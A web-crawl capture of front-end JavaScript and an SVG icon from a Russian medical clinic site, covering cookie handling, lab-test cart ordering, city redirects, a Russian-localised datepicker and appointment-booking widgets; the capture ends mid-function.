				options.path ? '; path=' + options.path : '',
				options.domain ? '; domain=' + options.domain : '',
				options.secure ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style/js/custom.js?v=1768492177
body_size: 4976
content:
$(document).ready(function () {

    document.querySelectorAll('.program-new__item').forEach(i => {
        const body = i.querySelector('.card-program-new__body');
        const btn = i.querySelector('.card-program-new__footer button');

        btn.addEventListener('click', () => {
            body.classList.toggle('active');
        });
        if (!body.querySelector('p')) i.style.display = 'none';
    })

    $("#btnclosetop").click(function () {
        $.cookie('close_top', 1, { expires: 1, path: '/' });
        $("#topifoline").hide();
    });


    datepicker_init('#js_date_start');
    datepicker_init('#js_date_end');
    $('.chosen-select').chosen({
        placeholder_text_single: "Выберите анализ",
        no_results_text: "Анализ не найден",
        width: '95%'
    });

    /* $('#js_analize_order').click(function(){
         var form = $('#js_analize_form');
         
         var is_empty = true;
         form.find('.chosen-select').each(function(){
             var val = $(this).val();
             var element_id = parseInt($(this).val());
             if( val.length != 0 && element_id != 0 )
             {
                 is_empty = false;
                 $.post( '/udata/emarket/basket/put/element/' + element_id + '.json' );               
             }            
         });
         if(is_empty)
         {            
             return false;
         }      
         location.href = '/emarket/cart/';
         return false;
     });*/
    $('#js_analize_order').click(function () {
        var form = $('#js_analize_form');

        var is_empty = true;
        form.find('.chosen-select').each(function () {
            if ($(this).val().length != 0) {
                is_empty = false;
            }
        });
        if (is_empty) {
            return false;
        }
        var form_data = form.serialize();
        $.ajax({
            url: '/udata/emarket/putElementsToBasketByIdArr/',
            type: "POST",
            cache: false,
            dataType: "html",
            data: form_data,
            async: false,
            success: function (s) {
                location.href = '/emarket/cart/';
            }
        });
        return false;
    });


    $('#place_clinic').click(function () {
        //console.log(place_clinic);
        var noonline = $("tr[data-online='1']");
        var nosam = $("tr[data-sam='1']");
        var elemsTotal = noonline.length + nosam.length;
        //console.log(elemsTotal);
        if (elemsTotal > 0) {
            $("#check_result").text("Ошибка. Для оформления заказа на дистанционные услуги, уберите пожалуйста услуги или исследования, которые оказываются в клинике или с выездом на дом.");
            for (var i = 0; i < elemsTotal; ++i) { $(noonline[i]).attr('id', 'border-red') }
        } else {
            $.cookie('place', 'place_clinic');
            window.location.href = 'http://asklepiy-dv.ru/emarket/purchasing_one_step/?place=clinic';
        }
        //console.log(nohome);


        //  
    });

    $('#place_home').click(function () {
        var trubl = 0;
        $('.resp-tab').find('.cart_item_find').each(function () {
            //$(this).removeClass('active');
            console.log(this.dataset.home);
            if (this.dataset.home == 0) {
                trubl = 1;
                $(this).addClass("error");
            }
        });
        if (trubl > 0) {
            $("#check_result").text("Ошибка. Уберите пожалуйста исследования, которые не подлежат взятию на дому. Либо оформите предзаказ на прием в филиале клиники.");
            for (var i = 0; i < elemsTotal; ++i) { $(nohome[i]).attr('id', 'border-red') }
        } else {
            $.cookie('place', 'place_home');
            window.location.href = 'http://asklepiy-dv.ru/emarket/purchasing_one_step/?place=home';
        }
        //console.log(nohome);

        //      $.cookie('place', 'home');
        //
    });

    $('#place_home_sam').click(function () {
        //console.log('place_home_sam');
        var nohome = $("tr[data-sam='0']");
        var elemsTotal = nohome.length;
        //console.log(elemsTotal);
        if (elemsTotal > 0) {
            $("#check_result").text("Ошибка. Уберите пожалуйста исследования, которые не подлежат взятию на дому. Либо оформите предзаказ на прием в филиале клиники.");
            for (var i = 0; i < elemsTotal; ++i) { $(nohome[i]).attr('id', 'border-red') }
        } else {
            $.cookie('place', 'place_home_sam');
            window.location.href = 'http://asklepiy-dv.ru/emarket/purchasing_one_step/?place=home&sposob=sam';
        }
        //console.log(nohome);

        //     $.cookie('place', 'home');
        //
    });

    $('#place_online').click(function () {
        // console.log('place_online');
        var noonline = $("tr[data-online='0']");
        var elemsTotal = noonline.length;
        if (elemsTotal > 0) {
            $("#check_result").text("Ошибка. Для оформления заказа на дистанционные услуги, уберите пожалуйста услуги или исследования, которые оказываются в клинике или с выездом на дом.");
            for (var i = 0; i < elemsTotal; ++i) { $(noonline[i]).attr('id', 'border-red') }
        } else {
            $.cookie('place', 'place_online');
            window.location.href = 'http://asklepiy-dv.ru/emarket/purchasing_one_step/?place=online';
        }
        //console.log(nohome);
        //      $.cookie('place', 'home');
        //
    });

    $("#new-address").hide();
    $('#new_address').click(function () {
        $("#new-address").show(300);
        //console.log(new_address);
    });

    $('.old_address').click(function () {
        $("#new-address").hide(300);
        //console.log(new_address);
    });


    document.querySelectorAll('.hide-text-mobile-btn').forEach(i => {
        i.addEventListener('click', () => {
            const hideText = i.previousElementSibling;
            if (hideText.classList.contains('text-is-hide')) {
                hideText.classList.remove('text-is-hide')
                i.innerHTML = 'Скрыть'
            }
            else {
                hideText.classList.add('text-is-hide')
                i.innerHTML = 'Показать больше'
            }

        });
    });




});



function cityRedirect(city) {
    $.cookie('city', city);
    switch (city) {
        case 'Уссурийск':
            window.location.href = 'http://www.u.asklepiy-dv.ru/?cityRedirect=true';
            break;
        case 'Находка':
            window.location.href = 'http://www.n.asklepiy-dv.ru/?cityRedirect=true';
            break;
        default:
            window.location.href = 'https://www.asklepiy-dv.ru/?cityRedirect=true';
            break;
    }
}



(function () {
    // Back to Top - by CodyHouse.co
    var backTop = document.getElementsByClassName('js-cd-top')[0],
        // browser window scroll (in pixels) after which the "back to top" link is shown
        offset = 300,
        //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
        offsetOpacity = 1200,
        scrollDuration = 700,
        scrolling = false;
    if (backTop) {
        //update back to top visibility on scrolling
        window.addEventListener("scroll", function (event) {
            if (!scrolling) {
                scrolling = true;
                (!window.requestAnimationFrame) ? setTimeout(checkBackToTop, 250) : window.requestAnimationFrame(checkBackToTop);
            }
        });
        //smooth scroll to top
        backTop.addEventListener('click', function (event) {
            event.preventDefault();
            (!window.requestAnimationFrame) ? window.scrollTo(0, 0) : scrollTop(scrollDuration);
        });
    }

    function checkBackToTop() {
        var windowTop = window.scrollY || document.documentElement.scrollTop;
        (windowTop > offset) ? addClass(backTop, 'cd-top--show') : removeClass(backTop, 'cd-top--show', 'cd-top--fade-out');
        (windowTop > offsetOpacity) && addClass(backTop, 'cd-top--fade-out');
        scrolling = false;
    }

    function scrollTop(duration) {
        var start = window.scrollY || document.documentElement.scrollTop,
            currentTime = null;

        var animateScroll = function (timestamp) {
            if (!currentTime) currentTime = timestamp;
            var progress = timestamp - currentTime;
            var val = Math.max(Math.easeInOutQuad(progress, start, -start, duration), 0);
            window.scrollTo(0, val);
            if (progress < duration) {
                window.requestAnimationFrame(animateScroll);
            }
        };

        window.requestAnimationFrame(animateScroll);
    }

    Math.easeInOutQuad = function (t, b, c, d) {
        t /= d / 2;
        if (t < 1) return c / 2 * t * t + b;
        t--;
        return -c / 2 * (t * (t - 2) - 1) + b;
    };

    //class manipulations - needed if classList is not supported
    function hasClass(el, className) {
        if (el.classList) return el.classList.contains(className);
        else return !!el.className.match(new RegExp('(\\s|^)' + className + '(\\s|$)'));
    }

    function addClass(el, className) {
        var classList = className.split(' ');
        if (el.classList) el.classList.add(classList[0]);
        else if (!hasClass(el, classList[0])) el.className += " " + classList[0];
        if (classList.length > 1) addClass(el, classList.slice(1).join(' '));
    }

    function removeClass(el, className) {
        var classList = className.split(' ');
        if (el.classList) el.classList.remove(classList[0]);
        else if (hasClass(el, classList[0])) {
            var reg = new RegExp('(\\s|^)' + classList[0] + '(\\s|$)');
            el.className = el.className.replace(reg, ' ');
        }
        if (classList.length > 1) removeClass(el, classList.slice(1).join(' '));
    }
})();


function save_person_form() {
    $.ajax({
        url: '/udata/custom/save_person/',
        type: "POST",
        cache: false,
        dataType: "html",
        data: $('#add_new_person').serialize(),
        async: false,
        success: function (s) {
            if (s == '1') {
                //console.log('записали');
                alert('Пользователь успешно добавлен!');
                window.location.href = '/users/user_family/';
            } else {
                alert('Произошла ошибка, попробуйте еще раз!');
            }



        }
    });
}






function save_question_form() {
    $.ajax({
        url: '/udata/custom/save_question/',
        type: "POST",
        cache: false,
        dataType: "html",
        data: $('#add_new_question').serialize(),
        async: false,
        success: function (s) {
            if (s == '1') {
                //console.log('записали');
                alert('Вопрос успешно добавлен! Мы ответим в ближайшее время.');
                location.reload();
            } else {
                alert('Произошла ошибка, попробуйте еще раз!');
            }



        }
    });
}


function getStatistics() {
    var date_start = jQuery('#js_date_start').val();
    var date_end = jQuery('#js_date_end').val();
    var link = 'https://asklepiy-dv.ru/tools/getStatistics/index.php?date_start=' + date_start + '&date_end=' + date_end;
    window.open(link, '_blank');
}

function step2_process(sel) {
    var typeObj = jQuery('#js_type_statistics');
    var checkbox_block = jQuery(sel);
    var step3_block = jQuery('#step3_block');
    if (checkbox_block.hasClass('hidden')) {
        jQuery('.step2-block').addClass('hidden');
        checkbox_block.removeClass('hidden');
        step3_block.removeClass('hidden');

        if (sel == '#consult_block') {
            typeObj.val('consult');
        } else if (sel == '#zapis_block') {
            typeObj.val('zapis');
        } else if (sel == '#covid_block') {
            typeObj.val('covid');
        } else if (sel == '#otkazi_block') {
            typeObj.val('otkazi');
        } else if (sel == '#nahodka_block') {
            typeObj.val('nahodka');
        }
    } else {
        jQuery('.step2-block').addClass('hidden');
        step3_block.addClass('hidden');
        typeObj.val('');
    }
}

function step3_process() {
    $.ajax({
        url: '/udata/custom/save_statistics/',
        type: "POST",
        cache: false,
        dataType: "html",
        data: $('#js_sbor_statistiki').serialize(),
        async: false,
        success: function (s) {
            if (s == '1') {
                alert('Запись успешно сохранена!');
                location.reload();
            } else {
                alert('Произошла ошибка, попробуйте еще раз!');
            }



        }
    });
}

function datepicker_init(selector) {
    var currentYear = (new Date()).getFullYear();
    $(selector).datepicker({
        closeText: "Закрыть",
        prevText: "&#x3C;Пред",
        nextText: "След&#x3E;",
        currentText: "Сегодня",
        monthNames: ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь",
            "Июль", "Август", "Сентябрь", "Октябрь", "Ноябрь", "Декабрь"
        ],
        monthNamesShort: ["Янв", "Фев", "Мар", "Апр", "Май", "Июн",
            "Июл", "Авг", "Сен", "Окт", "Ноя", "Дек"
        ],
        dayNames: ["воскресенье", "понедельник", "вторник", "среда", "четверг", "пятница", "суббота"],
        dayNamesShort: ["вск", "пнд", "втр", "срд", "чтв", "птн", "сбт"],
        dayNamesMin: ["Вс", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб"],
        weekHeader: "Нед",
        dateFormat: "dd.mm.yy",
        firstDay: 1,
        isRTL: false,
        showMonthAfterYear: false,
        yearSuffix: "",
        changeMonth: true,
        changeYear: true,
        yearRange: "1970:" + currentYear,
        minDate: new Date(1970, 1 - 1, 1)
    });

    const fixedLinks = document.querySelectorAll('.button_search_result.online_cart.button');
    fixedLinks.forEach(i => {
        i.addEventListener('click', (e) => {
            e.preventDefault();
            //console.log('2');
        })
    });
}




const preBindCovidInfo = () => {
    const btns = document.querySelectorAll('#dop-list-js button');
    const tabs = document.querySelectorAll('.research_tab_content_box.uzibox .research_tab_content_unit');

    const openTab = (tab) => {
        tabs.forEach(item => {
            item.style.display = 'none';
            item.classList.remove('show');
        })
        tabs[tab].style.display = 'block';
        tabs[tab].classList.add('show');
    };

    btns.forEach(item => {
        item.addEventListener('click', () => {
            const tabId = item.dataset.tab;
            openTab(tabId)
        });
    });
};

preBindCovidInfo();

const btnMrt = document.querySelectorAll('.btn-mrt-wrapper button');

btnMrt.forEach(i => {
    const w1 = document.querySelector("#mrt-wooman-1");
    const w2 = document.querySelector("#mrt-woman-2");
    const m1 = document.querySelector("#mrt-man-1");
    const m2 = document.querySelector("#mrt-man-2");
    const img = document.querySelector("#mrt-img-woman");
    i.addEventListener("click", () => {
        if (!i.classList.contains('active')) {
            btnMrt.forEach(j => j.classList.remove("active"));
            i.classList.add('active');
            if (i.id === "m") {
                if (w1) w1.classList.add("d-hide");
                if (w2) w2.classList.add("d-hide");
                if (m1) m1.classList.remove("d-hide");
                if (m2) m2.classList.remove("d-hide");
                if (img) img.classList.add("d-hides");
            } else {
                if (w1) w1.classList.remove("d-hide");
                if (w2) w2.classList.remove("d-hide");
                if (m1) m1.classList.add("d-hide");
                if (m2) m2.classList.add("d-hide");
                if (img) img.classList.remove("d-hides");
            }
        }
    });
})

--- FILE ---
content_type: image/svg+xml
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/app/img/input_img.svg
body_size: 2103
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.68166 1.05227C6.43837 1.25059 5.31711 2.01335 4.67639 3.11172C3.86787 4.49232 3.90601 6.25429 4.77555 7.58912C5.21032 8.25272 5.78239 8.75614 6.50701 9.10701C7.91812 9.7935 9.61907 9.64094 10.8776 8.70275C11.9684 7.89422 12.6015 6.62804 12.6015 5.27796C12.6015 4.49994 12.4108 3.77532 12.0294 3.13461C11.137 1.60146 9.41313 0.777679 7.68166 1.05227ZM9.19193 1.65485C10.5496 2.01335 11.5565 2.98205 11.915 4.30163C12.0523 4.78979 12.0752 5.4839 11.9684 5.9797C11.6938 7.3069 10.7708 8.35188 9.4894 8.77902C7.72743 9.36635 5.74426 8.48918 4.95861 6.77297C4.68402 6.15513 4.57723 5.30084 4.69165 4.62199C4.95861 3.07358 6.22479 1.83791 7.78845 1.59383C8.13169 1.54807 8.88682 1.57858 9.19193 1.65485Z" fill="#292A2F" fill-opacity="0.5"/>
<path d="M7.99799 0.914062C9.65541 0.780821 11.2591 1.6134 12.1152 3.08301C12.5064 3.74019 12.7011 4.4835 12.7011 5.27832C12.701 6.65977 12.0536 7.95581 10.9374 8.7832C9.64862 9.7439 7.90717 9.89992 6.46283 9.19727C5.72218 8.83855 5.13699 8.32225 4.69232 7.64355H4.69135C3.80124 6.27691 3.76255 4.4744 4.58978 3.06152C5.24565 1.93718 6.39314 1.15615 7.66595 0.953125L7.99799 0.914062ZM8.49994 1.67871C8.23208 1.66736 7.96455 1.67165 7.8017 1.69336L7.80072 1.69238C6.37541 1.91613 5.20515 2.9878 4.85052 4.36035L4.78998 4.63867C4.67887 5.29809 4.78353 6.1319 5.04974 6.73145L5.12494 6.88574C5.9353 8.45413 7.79919 9.23749 9.45795 8.68457C10.7052 8.2688 11.6026 7.25159 11.8701 5.95898H11.871C11.9743 5.47936 11.9512 4.80172 11.8183 4.3291V4.32812C11.4696 3.0448 10.4909 2.1018 9.16595 1.75195V1.75098C9.02345 1.71567 8.76754 1.69006 8.49994 1.67871Z" stroke="#292A2F" stroke-opacity="0.5" stroke-width="0.2"/>
<path d="M5.09602 11.182C4.50107 11.2506 3.929 11.3879 3.49422 11.5557C2.34246 12.0057 1.57207 12.7685 1.2212 13.7982C1.01526 14.4084 1 14.6067 1 16.9179V19.0002H8.353H15.6984L15.6831 16.7577C15.6755 14.622 15.6679 14.5076 15.5916 14.2101C15.4314 13.5465 15.1568 13.0278 14.7144 12.5626C14.1652 11.9829 13.4559 11.5862 12.5482 11.3498C11.8236 11.1591 11.6634 11.1514 8.29961 11.1591C6.59865 11.1667 5.15704 11.1743 5.09602 11.182ZM12.121 11.8227C13.8677 12.1888 14.8975 13.1728 15.0958 14.6525C15.1187 14.8203 15.1339 15.6441 15.1339 16.6815V18.4358H8.34537H1.56444V16.6586C1.56444 15.5678 1.5797 14.7822 1.60258 14.6296C1.8009 13.3177 2.60942 12.4176 3.99002 11.9752C4.318 11.8684 4.76803 11.7769 5.06551 11.7464C5.14178 11.7388 6.68256 11.7388 8.47504 11.7388C11.732 11.7388 11.7473 11.7388 12.121 11.8227Z" fill="#292A2F" fill-opacity="0.5"/>
<path d="M8.29883 11.0586C11.6561 11.051 11.8332 11.0582 12.5732 11.2529C13.4954 11.4931 14.222 11.898 14.7861 12.4932C15.2413 12.9719 15.5245 13.5068 15.6885 14.1855L15.7148 14.2988C15.7699 14.5627 15.7766 14.8965 15.7832 16.7568L15.7988 19V19.1006H0.900391V16.918C0.900391 14.6123 0.913855 14.3952 1.12598 13.7666L1.12695 13.7656C1.4887 12.7044 2.28296 11.922 3.45801 11.4629L3.81543 11.3408C4.19393 11.2263 4.63297 11.1361 5.08398 11.084V11.083C5.09854 11.0812 5.13504 11.08 5.17969 11.0791C5.22864 11.0781 5.2968 11.0771 5.38184 11.0762C5.55236 11.0743 5.79174 11.0722 6.08203 11.0703C6.66272 11.0665 7.44848 11.0624 8.29883 11.0586ZM6.12695 11.8398C5.81759 11.8403 5.56186 11.8407 5.37891 11.8418C5.28761 11.8423 5.21461 11.843 5.16211 11.8438C5.13599 11.8441 5.11488 11.8443 5.09961 11.8447C5.09194 11.8449 5.0855 11.8455 5.08105 11.8457C5.07861 11.8458 5.07704 11.8457 5.07617 11.8457L4.83301 11.8789C4.65827 11.9074 4.46258 11.9479 4.28027 11.9951L4.02051 12.0703C3.34381 12.2872 2.81315 12.6145 2.42773 13.043C2.09073 13.4178 1.86081 13.874 1.74414 14.4102L1.70117 14.6445C1.69095 14.7129 1.68154 14.9392 1.6748 15.2939C1.66815 15.6449 1.66406 16.1134 1.66406 16.6582V18.3359H15.0342V16.6816C15.0342 16.1634 15.0301 15.6986 15.0234 15.3428C15.0201 15.1631 15.0163 15.0131 15.0117 14.8984L14.9971 14.666C14.9007 13.9472 14.603 13.3525 14.1201 12.8926C13.6362 12.4317 12.9605 12.1012 12.1006 11.9209L12.0996 11.9199C11.74 11.8392 11.7406 11.8389 8.47461 11.8389C7.57855 11.8389 6.74554 11.8389 6.12695 11.8398Z" stroke="#292A2F" stroke-opacity="0.5" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style2022/costume.js?v=1768492177
body_size: 20783
content:
$(document).on('click', "#map-1", function () {
    console.log('map1');
    $('#map2').removeClass("active");
    $('#map1').addClass("active");
    $(this).addClass("active");
});
$(document).on('click', "#map-2", function () {
    console.log('map2');
    $('#map1').removeClass("active");
    $('#map2').addClass("active");
    $(this).addClass("active");
});

$(document).on('click', "#show-search", function () {
    $('.Header_search__y_4oc').toggleClass("active");
    $(this).addClass("active");
    $('.Search_input__YJIgD').focus();
});


$(document).on('click', "#for-list-map", function () {
    console.log('ist-map');
    $('#for-list-text').toggleClass("Toggle_active__yEUdl");
    $(this).toggleClass("Toggle_active__yEUdl");
    $("#list-map").toggle();
    $("#list-text").toggle();
});

$(document).on('click', "#for-list-text", function () {
    console.log('ist-map');
    $('#for-list-map').toggleClass("Toggle_active__yEUdl");
    $(this).toggleClass("Toggle_active__yEUdl");
    $("#list-map").toggle();
    $("#list-text").toggle();
});



$('#town').change(function () {
    var data = $(this).val();
    if (data == 'us') {
        window.location.replace("https://u.asklepiy-dv.ru/");
    }
    if (data == 'nh') {
        window.location.replace("https://n.asklepiy-dv.ru/");
    }
});



$("#work-time-1").click(function () {
    //
    $("#time-1").slideToggle("slow");
    console.log('time1');
    setTimeout(function () {
        $(".AddressMap_list___6CMk").animate({
            scrollTop: 190
        }, {
            duration: 800,   // по умолчанию «400»
            easing: "swing" // по умолчанию «swing»
        });
    }, 500);
});

$("#work-time-2").click(function () {
    $("#time-2").slideToggle("slow");
    console.log('time2');
    setTimeout(function () {
        $(".AddressMap_list___6CMk").animate({
            scrollTop: $("#work-time-2").offset().top
        }, {
            duration: 800,   // по умолчанию «400»
            easing: "swing" // по умолчанию «swing»
        });
    }, 1000);
});


$(document).on('click', "#show_search_mobile", function () {
    console.log('search-mobile');
    $('.Header_search__y_4oc').toggleClass("active");
    $(this).addClass("active");
    $('.Search_input__YJIgD').focus();

    $("#mobile-contacts").hide();
});

$("#burger").click(function () {
    // $("#mobile-menu").toggle();
    // console.log('menu');
    $('.Header_search__y_4oc').removeClass("active");
    $("#mobile-contacts").hide();
    // $('#dl-menu').dlmenu();

});
$("#burger-main").click(function () {
    // $("#mobile-menu").toggle();
    // console.log('menu');
    $('.Header_search__y_4oc').removeClass("active");
    $("#mobile-contacts").hide();
    // $('#dl-menu').dlmenu();

});

$("#contact-panel-show").click(function () {
    $("#mobile-contacts").toggle();
    console.log('contacts');
    $('.Header_search__y_4oc').removeClass("active");

});


$(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
        $('header').addClass('header-fixed');
    }
    else {
        $('header').removeClass('header-fixed');
    }
});

$(document).on('click', "#showall", function () {
    // $("#showfilter").toggleClass("rotate");
    $('.is-hidden').each(function (index) {
        $(this).toggleClass('visible');

    });
});



function labOrder(elem) {
    var classes = elem.className.split(" ");
    //console.log(classes);
    $("#buttons_add").hide();
    $("#buttons_contains").hide();
    $.ajax('/udata/emarket/chekincart/' + elem.dataset.itemId + '.json').done(function (result) {
        var response = JSON.parse(result);
        //console.log(response);
        if (response.already) {
            $('#success_add_cart h4').text('Услуга уже есть в корзине');
            $("#buttons_add").show();
            $("#buttons_contains").hide();
            $.magnificPopup.open({
                items: {
                    src: '#success_add_cart',
                    type: 'inline'
                }
            });
        } else {
            if (response.contains) {
                $.ajax('/emarket/basket/put/element/' + elem.dataset.itemId + '/');
                $('#success_add_cart h4').text(response.contains_message);
                $('#id_add_item').text('Оставить в заказе: ' + response.name_add_item);
                $('#id_add_item').attr('data-item-id', response.id_cart_item);
                $('#id_cart_item').text('Оставить в заказе: ' + response.name_cart_items);
                $('#id_cart_item').attr('data-item-id', response.id_add_item);
                $('#summ').text(summ);
                $("#buttons_add").hide();
                $("#buttons_contains").show();
                $.magnificPopup.open({
                    items: {
                        src: '#success_add_cart',
                        type: 'inline'
                    }
                });
            } else {
                $.ajax('/emarket/basket/put/element/' + elem.dataset.itemId + '/').done(function (result) {
                    // console.log(result);
                    $.ajax('/udata/emarket/check_additional_service_in_basket.json').done(function (result) {
                        console.log(result);
                        $.ajax('/udata/emarket/total.json').done(function (result) {
                            var response_data = JSON.parse(result);
                            console.log(response_data.total_amount);
                            $('#top-summ').text(response_data.total_summ);
                            $('#mobile-cart-amount').text(response_data.total_amount);

                        });
                    });
                });
                $('#success_add_cart h4').text('Услуга добавлена к заказу');
                elem.className += " active";
                $(elem).html('<div class="icon_del"><img src="/images/icons/lab/trash_white.svg"></div>');
                $(elem).attr("onclick", "return labOrderDel(this);");
                $('#basket_item_list').append('<p data-code="' + elem.dataset.itemId +
                    '" style="margin: 0; margin-top: 5px">' + elem.dataset.name + ' - ' + elem.dataset
                        .price + ' руб.</p>');
                ym(3080314, 'reachGoal', 'add_cart_lab');
                dataLayer.push({
                    "ecommerce": {
                        "currencyCode": "RUB",
                        "add": {
                            "products": [
                                {
                                    "id": String(elem.dataset.itemId),
                                    "name": String(elem.dataset.name),
                                    "price": Number(elem.dataset.price),
                                    "brand": "",
                                    "category": "",
                                    "quantity": 1
                                }
                            ]
                        }
                    }
                });
                $("#buttons_add").show();
                $("#buttons_contains").hide();
                $.magnificPopup.open({
                    items: {
                        src: '#success_add_cart',
                        type: 'inline'
                    }
                });
            }
        }
    });


}

function labOrderDel(r_elem) {
    var classes = r_elem.className.split(" ");
    //console.log(classes);
    $.ajax('/emarket/basket/remove/element/' + r_elem.dataset.itemId + '/').done(function (result) {
        $(r_elem).text("Заказать");
        $(r_elem).attr("onclick", "return labOrder(this);");
    });
}

function remove_incart(r_elem) {
    $.ajax('/emarket/basket/remove/element/' + r_elem.dataset.itemId + '/').done(function (result) {
        $("#buttons_contains").hide();
        $('#success_add_cart h4').text('Состав заказа успешно отредактирован');
        $("#buttons_add").show();
    });
}

function labOrderGuest(elem) {
    console.log(elem.dataset.itemId);
    $.cookie('tempory_basket_put', elem.dataset.itemId, {
        expires: 1,
        path: '/'
    });
    $.cookie('tempory_basket_put_name', elem.dataset.name, {
        expires: 1,
        path: '/'
    });
    $.magnificPopup.open({
        items: {
            src: '#need_login',
            type: 'inline'
        }
    });
}

$(".link_message_director, .add_rew").magnificPopup({
    type: 'inline',
    closeBtnInside: true,
    showCloseBtn: true,
    preloader: false,
    closeOnBgClick: true,
    enableEscapeKey: true,
    midClick: true,
    fixedContentPos: true
});


$(document).on('click', ".order_section_row.colapsed", function () {
    if (!$(this).hasClass("disabled")) {
        //$(this).find('.expand_body').show();
        $(this).toggleClass('colapsed');
        $(this).toggleClass('expanded');
    }

});

$(document).on('click', ".choose_selector button", function () {
    //$(this).find('.expand_body').show();
    $(this).parent().find('button').each(function () {
        $(this).removeClass('active');
    });
    $(this).addClass('active');
});


$(document).on('click', "#close-mfp", function () {
    $.magnificPopup.close();
});




$(document).on('click', ".complet", function () {
    var section = document.getElementById(this.dataset.section);
    var nexsection = document.getElementById(this.dataset.nexsection);
    var thissection = this.dataset.section;

    $(section).children().find('.choose_selector button.active').each(function () {
        var title = this.dataset.title;
        switch
        (thissection) {
            case "section_filial":
                $("#section_specialist").toggleClass('disabled');
                $("#section_service").toggleClass('disabled');
                break;
            case "section_specialist":
                $('#employer_id').val(this.dataset.id);
                $('#avatar_complet').html(`<img src='` + this.dataset.avatar + `'>`);
                getSchedule();
                getPriceOrder();
                break;
            case "section_service":
                $('#service_id').val(this.dataset.id);
                $("#section_date").toggleClass('disabled');
                getSchedule();
                getTeamOrder();
                break;
            case "section_date":
                $("#section_complet").toggleClass('disabled');
                break;

        }
        $(section).children().find('.title').each(function () {
            $(this).text(title);
        });
    });
    $(section).toggleClass('colapsed');
    $(section).toggleClass('expanded');
    $(section).addClass('complete');

    $(nexsection).toggleClass('colapsed');
    $(nexsection).toggleClass('expanded');
});

function getTeamOrder() {
    var result = result;
    var read_team_html = '';
    var read_specialisation_html = '';

    service_id = $('#service_id').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/menu/getBy1C_GetListEmployees.json",
        data: {
            service: service_id
        }
    }).done(function (result) {
        $.each(result.specialisation, function (key, val) {
            //console.log(val);
            read_specialisation_html += `
            <button  class='Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe' id='` + val + `' data-title='` + val + `'>` + val + `</button>`
        });
        $.each(result.teamlist, function (key, val) {
            //console.log(val);
            read_team_html += `
            
            <button class="col" data-avatar='https://asklepiy-dv.ru/images/icons/service-order/photo_specialist.png' data-id='` + val.uid + `' data-title='` + val.full + `' data-specialisation='` + val.special + `'>
            <div class='specialist_unit p-3'>
                <div class='row mt-4'>
                    <div class='col-3'>
                        <div class='photo'><img src='https://asklepiy-dv.ru/images/icons/service-order/photo_specialist.png'></div>
                        <div class='reit'>
                            <img src='https://asklepiy-dv.ru/images/icons/service-order/star-fill.svg'>
                            <img src='https://asklepiy-dv.ru/images/icons/service-order/star-fill.svg'>
                            <img src='https://asklepiy-dv.ru/images/icons/service-order/star-fill.svg'>
                            <img src='https://asklepiy-dv.ru/images/icons/service-order/star-fill.svg'>
                            <img src='https://asklepiy-dv.ru/images/icons/service-order/star-fill.svg'>
                        </div>
                    </div>
                    <div class='col-9'>
                        <div class='_title'>` + val.full + `</div>
                        <div class='work'>Заведующая отделением гинекологии</div>
                        <div class='anons mt-2'>Врач акушер-гинеколог высшей категории. Стаж работы более 42 лет</div>
                        <div class='rew mt-1'><a href=''>17 Отзывов</a></div>
                </div>
               </div>
               <div class='row mt-3 mb-4 firstdate-block'>
                 <div class='col-12 firstdate'>Ближайшее время приема:</div>
               </div>
               </div></button>`
        });
        $(".specialization_body").html(read_specialisation_html).fadeIn();
        $(".team_body").html(read_team_html).fadeIn();
    });
};

$(function () {
    $('input#search-specialist').on('input', function () {
        var str = $(this).val().toLowerCase();
        if (str.length <= 2) {
            $('.team_body').show();
            $('.team_body button').each(function () {
                $(this).show();
            });
        } else {
            $('.team_body button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0) {
                    console.log(str);
                    $(this).hide();
                }
            });
        }
    });
});

$(document).on('click', ".specialization_body button", function () {
    var str = this.dataset.title.toLowerCase();
    $(this).parent().find('button').each(function () {
        $(this).removeClass('active');
    });
    $(this).addClass('active');

    $('.team_body button').each(function () {
        if ((this.dataset.specialisation.toLowerCase()).indexOf(str) < 0) {
            console.log(str);
            $(this).hide();
        } else { $(this).show(); }
    });
});


function getPriceOrder() {
    var result = result;
    var read_price_html = '';
    employer_id = $('#employer_id').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/menu/getBy1C_Services.json",
        data: {
            employer: employer_id
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {

            read_price_html += `
            <button data-id='` + val.uid + `' data-title='` + val.full + `'><div class='slider_doctors_unit'>
            <div class='slider_doctors_unit'>
               <div class='slider_doctors_title'>` + val.full + `</div>
               <div class='slider_doctors_subtitle'>` + val.time + `</div></div></button>`
        });
        //console.log(read_price_html);
        $(".price_body").html(read_price_html).fadeIn();
    });
};





function checkMainService() {
    if ($.cookie('main_child_service')) {
        $('.switch_box').toggleClass('active');
        $('.switchlabel').toggleClass('active');
        $('.children').toggleClass('active');
        $('.fullage').toggleClass('active');
    }
}
$(document).on('click', "#flexSwitchChild", function () {

